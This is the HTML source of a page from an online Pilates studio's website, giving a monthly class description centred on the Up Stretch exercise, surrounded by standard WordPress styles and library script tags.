<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-9a16f3">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">UP, UP, &amp; AWAY</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT, REFORMER, CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">We are all going to feel like Super Humans after this month!!</p>



<p class=" eplus-wrapper">Whenever I’m in a hard exercise (for me) where I’m holding myself up with my arms and reaching my legs away I picture myself with super human strength!!! I can do ANYTHING! It makes me smile and helps me stay STRONG.</p>



<p class=" eplus-wrapper">This month our exercise is Up Stretch and when you think about it - reaching your legs away and staying strong over the carriage may feel a lot like flying!</p>



<p class=" eplus-wrapper">We’ll be focusing on stabilizing our strong cores while staying equally balanced in our arms and legs. We are giving you some amazing building blocks by merging strength and stretch in all directions. You are going to get a little bit of everything that you can use to connect to your Up Stretch (and even your Roll Up and Knee Stretches Off).</p>



<p class=" eplus-wrapper">Chair: Please have a foam roller and a balance pad available. We are going to challenge your balance safely.</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css'></style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css'>@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css'>.pfv_video_fadelayout{display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:slategrey;z-index:1001;-moz-opacity:.8;opacity:.98;filter:alpha(opacity=80)}#pfv_video_fadelayout:hover~#boxclose{display:none}@media only screen and (max-width:1024px) and (min-width:768px){.pfv_vvideo_lightbox{max-width:700px;max-height:530px;top:10%}}</style>
<link rel='stylesheet' id='pfv_frontnd_style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-3faa08ce6f4077b5c5069b2caf74bc84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-6626c620bf0031a6a1a69392d7896ee5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-cd633841d10ae784986ed543a60344dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-61599ba8baaafb80f8bb8b05239a5be0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-87de1bdf5d59f4f9227c93e33b4794a2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-5d1d5c42307e36fddb8edfcfae0de66f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-ddc34784182c554d9c1489191a23a2e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-6a850485fc5dc5a1df3f50fb478bdedf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-fb59e76e610dd685ea88a77d7e8d31be a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-332d4b5680cae827bfc6ba30ec8acc1c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-f10cd4c29c8ab4309664f4fd39977185 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-a54e377b305d968a37eda38dcdd1bcbc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css'>rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}body>rs-modal-cover{position:fixed;z-index:9999995!important}.rs-forcehidden *{visibility:hidden!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}@font-face{font-display:swap;font-family:'revicons';src:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:#fff0;-moz-osx-font-smoothing:grayscale;z-index:1;}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap.dragged{cursor:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}.rs-layer.rs-selectable{user-select:text}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{backface-visibility:hidden;transform-style:preserve-3d}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a),.rs-layer.rs-nointeraction:not(a){pointer-events:none!important}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-bottom-width:0!important;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-top-width:0!important;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-bottom:40px solid #00A8FF;border-top-width:0!important;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-top:40px solid #00A8FF;border-bottom-width:0!important;position:absolute;left:100%;top:0}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgb(0 0 0 / .8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:#fff0;box-shadow:0 15px 10px rgb(0 0 0 / .8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgb(0 0 0 / .3),0 0 40px rgb(0 0 0 / .1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgb(0 0 0 / .6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rs-layer img{background:#fff0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-bullet.selected,.tp-bullet.rs-touchhover{background:#fff}.tparrows.rs-touchhover{background:#000}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^="pe-7s-"],.rs-layer [class*=" pe-7s-"]{width:auto;margin:0;line-height:inherit;box-sizing:inherit}.dddwrappershadow{box-shadow:0 45px 100px rgb(0 0 0 / .4)}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.rs-safari .willow:after{background-color:rgb(100 0 0 / .2)}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}}}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react.min.js?ver=3b97c19585ab" id="react-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=f6e84b49b20f" id="react-jsx-runtime-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/autop.min.js?ver=55f53edb02d9" id="wp-autop-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=fe733b72675d" id="wp-polyfill-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blob.min.js?ver=a0564bcb715d" id="wp-blob-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=579f8c886a76" id="wp-block-serialization-default-parser-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/deprecated.min.js?ver=a15440554a31" id="wp-deprecated-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom.min.js?ver=9c8be7dbfc6f" id="wp-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=bcf32b37005b" id="react-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/escape-html.min.js?ver=aef7a048c0e0" id="wp-escape-html-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/element.min.js?ver=688f6097bdee" id="wp-element-js"></script>
